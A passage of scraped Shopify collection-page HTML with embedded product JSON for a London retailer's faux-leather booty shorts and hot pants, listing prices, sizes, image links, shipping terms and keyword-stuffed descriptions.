for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties\u003cbr\u003e\nAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Sexy Outfit | Festival Clothing | Festival Outfit | UK Hot Pants | Summer Hot Pants | City Girls | Butt Lift Shorts | Booty Lift Shorts.\u003c\/p\u003e"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/booty-shorts-hot-pants-womens-leather-hot-pants-leather-shorts-for-women-womens-leather-panties-hipster-shorts-sexy-knickers"
          title="Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.3577461267_mjzm_dbf7c41a-b19c-48ab-a144-3f9dd3d0906c_1000x1000.jpg?v=1696937511"
        data-sizes="auto"
        
            alt="Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.3577461267_mjzm_dbf7c41a-b19c-48ab-a144-3f9dd3d0906c_150x.jpg?v=1696937511"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.3577461267_mjzm_dbf7c41a-b19c-48ab-a144-3f9dd3d0906c_{width}x.jpg?v=1696937511"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.3577461267_mjzm_dbf7c41a-b19c-48ab-a144-3f9dd3d0906c_150x.jpg?v=1696937511"
        data-blur="true"
    
    
        alt="Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/booty-shorts-hot-pants-womens-leather-hot-pants-leather-shorts-for-women-womens-leather-panties-hipster-shorts-sexy-knickers" class="indiv-product__link">

      <span class="indiv-product-title-text">Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers</span>

      <span class="money-styling">

        

        
          <span class="money">£26.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262293950643"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262289625267" class="product-grid-json">
    {"id":7262289625267,"title":"Leather Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Print Panties | Leather Lingerie","handle":"leather-hot-pants-leopard-print-shorts-booty-shorts-sexy-panties-high-waist-shorts-leopard-print-panties-leather-lingerie","description":"\u003cp\u003eLeather Hot Pants | Leopard Print Shorts | High Waist Shorts | Leopard Print Panties | \u003cbr\u003e\nBooty Shorts | Sexy Panties | Womens Leather Pants | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Sexy Outfit | Festival Clothing | Festival Outfit | Leopard Print Panties\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and Leopard Print Panties \/ booty shorts, these sexy knickers are great if you are in search for leather lingerie that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather panties are certainly a must have exotic and teasing set to add to your leather lingerie collection. These sexy panties are designed as a sexy knickers for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eLeather Hot Pants | Leopard Print Shorts | High Waist Shorts | Leopard Print Panties\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive black panties \/ leather shorts for women, extremely comfortable material. Sexy panties Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 booty shorts (as pictured)\u003c\/p\u003e\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leather Shorts Black\u003cbr\u003e\nControl Level:  Comfortable Leopard Print Shorts\u003cbr\u003e\nStyle: High Waist Shorts \/ High Waisted Bottoms \/ Leopard Print Hot Pants \/ Leopard Print Shorts\u003cbr\u003e\nMaterial: PVC Leather Panties\u003cbr\u003e\nSize: Please refer to the womens knickers size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties\u003cbr\u003e\nAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eLeather Hot Pants | Leopard Print Shorts | High Waist Shorts | Leopard Print Panties | BOOTY SHORTS UK | BOOTY SHORTS IN THE UK | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Sexy Outfit | Festival Clothing | Festival Outfit | UK Hot Pants | Summer Hot Pants | City Girls | Butt Lift Shorts | Booty Lift Shorts.\u003c\/p\u003e","published_at":"2022-09-24T22:09:57+01:00","created_at":"2022-09-23T16:18:39+01:00","vendor":"Minx London","type":"","tags":["booty_shorts","high_waisted_shorts","Hot_Pants","leather_lingerie","leather_shorts","Leopard_Print_Pants","Leopard_Print_Shorts","sexy_knickers","sexy_lingerie","sexy_panties","sexy_shorts","womens_leather_pants","womens_underwear"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037255438515,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"E0068 Leopard","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Leather Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Print Panties | Leather Lingerie - Small","public_title":"Small","options":["Small"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037255471283,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"E0068 Leopard","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Leather Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Print Panties | Leather Lingerie - Medium","public_title":"Medium","options":["Medium"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037255504051,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"E0068 Leopard","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Leather Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Print Panties | Leather Lingerie - Large","public_title":"Large","options":["Large"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037255536819,"title":"Extra Large","option1":"Extra Large","option2":null,"option3":null,"sku":"E0068 Leopard","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Leather Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Print Panties | Leather Lingerie - Extra Large","public_title":"Extra Large","options":["Extra Large"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615721164_7aah_1ff3b4ae-1f37-44ef-9508-abf6b1d69579.jpg?v=1696922708","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615680454_h3to_ed435e2d-bdec-4a74-8c0a-cafd976b733c.jpg?v=1696922708","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3663295575_p5m6_626de127-0977-4340-b54b-eb7c041b0476.jpg?v=1696922708","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615700154_buap_a33808a2-161d-43c3-b357-fee4915425c4.jpg?v=1696922708","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615699826_acaa_34c63b6d-ee06-458f-851e-865494cbb371.jpg?v=1696922708"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615721164_7aah_1ff3b4ae-1f37-44ef-9508-abf6b1d69579.jpg?v=1696922708","options":["Size"],"media":[{"alt":null,"id":26031059501235,"position":1,"preview_image":{"aspect_ratio":1.058,"height":651,"width":689,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615721164_7aah_1ff3b4ae-1f37-44ef-9508-abf6b1d69579.jpg?v=1696922708"},"aspect_ratio":1.058,"height":651,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615721164_7aah_1ff3b4ae-1f37-44ef-9508-abf6b1d69579.jpg?v=1696922708","width":689},{"alt":null,"id":26031059534003,"position":2,"preview_image":{"aspect_ratio":1.058,"height":651,"width":689,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615680454_h3to_ed435e2d-bdec-4a74-8c0a-cafd976b733c.jpg?v=1696922708"},"aspect_ratio":1.058,"height":651,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615680454_h3to_ed435e2d-bdec-4a74-8c0a-cafd976b733c.jpg?v=1696922708","width":689},{"alt":null,"id":26031059566771,"position":3,"preview_image":{"aspect_ratio":1.058,"height":651,"width":689,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3663295575_p5m6_626de127-0977-4340-b54b-eb7c041b0476.jpg?v=1696922708"},"aspect_ratio":1.058,"height":651,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3663295575_p5m6_626de127-0977-4340-b54b-eb7c041b0476.jpg?v=1696922708","width":689},{"alt":null,"id":26031059599539,"position":4,"preview_image":{"aspect_ratio":1.058,"height":651,"width":689,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615700154_buap_a33808a2-161d-43c3-b357-fee4915425c4.jpg?v=1696922708"},"aspect_ratio":1.058,"height":651,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615700154_buap_a33808a2-161d-43c3-b357-fee4915425c4.jpg?v=1696922708","width":689},{"alt":null,"id":26031059632307,"position":5,"preview_image":{"aspect_ratio":1.058,"height":651,"width":689,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615699826_acaa_34c63b6d-ee06-458f-851e-865494cbb371.jpg?v=1696922708"},"aspect_ratio":1.058,"height":651,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615699826_acaa_34c63b6d-ee06-458f-851e-865494cbb371.jpg?v=1696922708","width":689}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eLeather Hot Pants | Leopard Print Shorts | High Waist Shorts | Leopard Print Panties | \u003cbr\u003e\nBooty Shorts | Sexy Panties | Womens Leather Pants | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Sexy Outfit | Festival Clothing | Festival Outfit | Leopard Print Panties\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and Leopard Print Panties \/ booty shorts, these sexy knickers are great if you are in search for leather lingerie that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather panties are certainly a must have exotic and teasing set to add to your leather lingerie collection. These sexy panties are designed as a sexy knickers for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eLeather Hot Pants | Leopard Print Shorts | High Waist Shorts | Leopard Print Panties\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive black panties \/ leather shorts for women, extremely comfortable material. Sexy panties Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 booty shorts (as pictured)\u003c\/p\u003e\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leather Shorts Black\u003cbr\u003e\nControl Level:  Comfortable Leopard Print Shorts\u003cbr\u003e\nStyle: High Waist Shorts \/ High Waisted Bottoms \/ Leopard Print Hot Pants \/ Leopard Print Shorts\u003cbr\u003e\nMaterial: PVC Leather Panties\u003cbr\u003e\nSize: Please refer to the womens knickers size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties\u003cbr\u003e\nAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eLeather Hot Pants | Leopard Print Shorts | High Waist Shorts | Leopard Print Panties | BOOTY SHORTS UK | BOOTY SHORTS IN THE UK | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Sexy Outfit | Festival Clothing | Festival Outfit | UK Hot Pants | Summer Hot Pants | City Girls | Butt Lift Shorts | Booty Lift Shorts.\u003c\/p\u003e"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/leather-hot-pants-leopard-print-shorts-booty-shorts-sexy-panties-high-waist-shorts-leopard-print-panties-leather-lingerie"
          title="Leather Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Print Panties | Leather Lingerie"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.3615721164_7aah_1ff3b4ae-1f37-44ef-9508-abf6b1d69579_1000x1000.jpg?v=1696922708"
        data-sizes="auto"
        
            alt="Leather Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Print Panties | Leather Lingerie"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.3615721164_7aah_1ff3b4ae-1f37-44ef-9508-abf6b1d69579_150x.jpg?v=1696922708"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.3615721164_7aah_1ff3b4ae-1f37-44ef-9508-abf6b1d69579_{width}x.jpg?v=1696922708"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.3615721164_7aah_1ff3b4ae-1f37-44ef-9508-abf6b1d69579_150x.jpg?v=1696922708"
        data-blur="true"
    
    
        alt="Leather Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Print Panties | Leather Lingerie"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/leather-hot-pants-leopard-print-shorts-booty-shorts-sexy-panties-high-waist-shorts-leopard-print-panties-leather-lingerie" class="indiv-product__link">

      <span class="indiv-product-title-text">Leather Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Print Panties | Leather Lingerie</span>

      <span class="money-styling">

        

        
          <span class="money">£27.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262289625267"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262286479539" class="product-grid-json">
    {"id":7262286479539,"title":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie |","handle":"booty-shorts-sexy-panties-hot-pants-leather-panties-womens-leather-shorts-festival-clothes-leather-lingerie-sexy-lingerie-2","description":"Booty Shorts | Sexy Panties | Womens Leather Panties | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Womens Festival Outfits | Leather Panties | Lace Panties | Lace Underwear\n\n\nEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and sexy panties \/ booty shorts, these sexy knickers are great if you are in search for leather lingerie that leaves little to the imagination.\n\nThese womens leather panties are certainly a must have exotic and teasing set to add to your leather lingerie collection. These sexy panties are designed as a sexy knickers for women to easily slip into and look great in. \n\nWomens Leather Pants | Leather Lingerie | Sexy Knickers\nFeatures: sensual and seductive black panties \/ leather shorts for women, extremely comfortable material. Sexy panties Made of high quality faux leather.\n\n \n\nYou Receive:\n\n• x1 booty shorts (as pictured)\n\n• x1 packaging box as pictured\n\n \n\nSpecifications:\n\nColour: Leather Shorts Black\nControl Level:  Comfortable Sexy Knickers\nStyle: High Waist Shorts \/ High Waisted Bottoms \/ Sexy Hot Pants\nMaterial: PVC Leather Panties\nSize: Please refer to the Hot Pants size chart in the images.\n\n \n\nShipping:\n\n• Fast \u0026amp; Free shipping worldwide with tracking.\n\n• Shipped via Royal Mail UK 1-3 days 1st class signed for.\n\n• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \n   days. 11 business days to more obscure regions.\n\n• All Minx London products are shipped from London, UK.\n\n \nLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Hot Pants \n\nAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\n\nThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts. \n\nBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Cosplay | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Dancer Outfit | Womens Festival Outfits | Hot Pants","published_at":"2022-09-24T14:39:53+01:00","created_at":"2022-09-23T16:17:39+01:00","vendor":"Minx London","type":"","tags":["booty_shorts","Dancer_Outfit","festival_clothing","Festival_Outfits","high_waisted_shorts","hot_pants","import_2022_09_23_150252","leather_lingerie","leather_shorts","review-inventory","review-pricing","sexy_lingerie","sexy_panties","sexy_shorts","womens_leather_pants","womens_underwear"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037245247667,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie | - Small","public_title":"Small","options":["Small"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037245280435,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie | - Medium","public_title":"Medium","options":["Medium"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037245313203,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie | - Large","public_title":"Large","options":["Large"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037245345971,"title":"Extra Large","option1":"Extra Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie | - Extra Large","public_title":"Extra Large","options":["Extra Large"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037245378739,"title":"Double Extra Large","option1":"Double Extra Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie | - Double Extra Large","public_title":"Double Extra Large","options":["Double Extra Large"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441656182_q3cs.jpg?v=1663948633","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489326143_8wdo.jpg?v=1663948635","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441653692_9qj0.jpg?v=1663948636","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489326525_ogwn.jpg?v=1663948637","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441654088_4p63.jpg?v=1663948640","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489326673_4ce5.jpg?v=1663948644","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441654128_dn95.jpg?v=1663948646","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441654814_81g7.jpg?v=1663948647","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441702748_suhr.jpg?v=1663948648","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615133365_gy1z.jpg?v=1663948650"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441656182_q3cs.jpg?v=1663948633","options":["Size"],"media":[{"alt":null,"id":24318252286131,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441656182_q3cs.jpg?v=1663948633"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441656182_q3cs.jpg?v=1663948633","width":800},{"alt":null,"id":24318252548275,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489326143_8wdo.jpg?v=1663948635"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489326143_8wdo.jpg?v=1663948635","width":1200},{"alt":null,"id":24318252613811,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441653692_9qj0.jpg?v=1663948636"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441653692_9qj0.jpg?v=1663948636","width":1200},{"alt":null,"id":24318252777651,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489326525_ogwn.jpg?v=1663948637"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489326525_ogwn.jpg?v=1663948637","width":1200},{"alt":null,"id":24318253760691,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441654088_4p63.jpg?v=1663948640"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441654088_4p63.jpg?v=1663948640","width":1200},{"alt":null,"id":24318254252211,"position":6,"preview_image":{"aspect_ratio":0.769,"height":1560,"width":1200,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489326673_4ce5.jpg?v=1663948644"},"aspect_ratio":0.769,"height":1560,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3489326673_4ce5.jpg?v=1663948644","width":1200},{"alt":null,"id":24318254514355,"position":7,"preview_image":{"aspect_ratio":0.769,"height":1560,"width":1200,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441654128_dn95.jpg?v=1663948646"},"aspect_ratio":0.769,"height":1560,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441654128_dn95.jpg?v=1663948646","width":1200},{"alt":null,"id":24318255202483,"position":8,"preview_image":{"aspect_ratio":0.769,"height":1560,"width":1200,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441654814_81g7.jpg?v=1663948647"},"aspect_ratio":0.769,"height":1560,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441654814_81g7.jpg?v=1663948647","width":1200},{"alt":null,"id":24318255431859,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441702748_suhr.jpg?v=1663948648"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3441702748_suhr.jpg?v=1663948648","width":800},{"alt":null,"id":24318255694003,"position":10,"preview_image":{"aspect_ratio":1.172,"height":639,"width":749,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615133365_gy1z.jpg?v=1663948650"},"aspect_ratio":1.172,"height":639,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3615133365_gy1z.jpg?v=1663948650","width":749}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Booty Shorts | Sexy Panties | Womens Leather Panties | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Womens Festival Outfits | Leather Panties | Lace Panties | Lace Underwear\n\n\nEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and sexy panties \/ booty shorts, these sexy knickers are great if you are in search for leather lingerie that leaves little to the imagination.\n\nThese womens leather panties are certainly a 